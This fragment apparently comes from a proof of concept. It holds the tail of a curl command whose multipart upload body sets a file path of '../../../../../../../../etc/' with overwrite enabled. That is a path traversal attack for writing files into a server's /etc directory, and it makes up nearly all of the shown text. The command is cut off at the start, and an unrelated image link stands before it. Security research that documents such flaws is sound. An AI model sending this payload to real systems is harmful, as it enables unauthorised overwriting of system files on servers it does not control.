 --data-binary $'-----------------------------3463358912962721071098813171\x0d\x0aContent-Disposition: form-data; name=\"workspaceId\"\x0d\x0a\x0d\x0a9d0e5420c81d4668b2c2166e0a5b0d7e\x0d\x0a-----------------------------3463358912962721071098813171\x0d\x0aContent-Disposition: form-data; name=\"filePath\"\x0d\x0a\x0d\x0a../../../../../../../../etc/\x0d\x0a-----------------------------3463358912962721071098813171\x0d\x0aContent-Disposition: form-data; name=\"overwrite\"\x0d\x0a\x0d\x0atrue\x0d\x0a-----------------------------3463358912962721071098813171\x0d\x0aContent-Disposition: form-data; name=\"file\"; filename=\"test.html\"\x0d\x0aContent-Type: text/plain\x0d\x0a\x0d\x0ahello Word\x0d\x0a-----------------------------3463358912962721071098813171\x0d\x0aContent-Disposition: form-data; name=\"mTime\"\x0d\x0a\x0d\x0a1685301153\x0d\x0a-----------------------------3463358912962721071098813171--\x0d\x0a' \